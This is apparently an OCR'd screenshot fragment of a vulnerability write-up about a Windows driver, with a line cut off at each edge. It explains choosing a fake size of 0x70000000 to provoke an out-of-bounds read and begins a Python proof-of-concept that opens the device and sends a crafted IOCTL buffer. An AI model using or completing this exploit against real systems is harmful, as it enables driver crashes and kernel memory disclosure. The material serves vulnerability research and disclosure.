
vulnerable code path. The fake size of
0x70000000 was selected as it is small
enough that the allocation generally
succeeds on a 64-bit VM with 3GB of RAM,
but is also large enough to increase the
odds that an out of bounds read will occur.
#!/usr/bin/env python
import struct
# see the other file in the original gist
import driver
def main():
	drv = driver.Driver.from_create_file('\\\\.\\47CD78C
	# the first 4 bytes are the size then it must be pad
	buffer_ = struct.pack('I', 0x70000000) + (b'\x00' * 
	status, output = drv.io_control_file(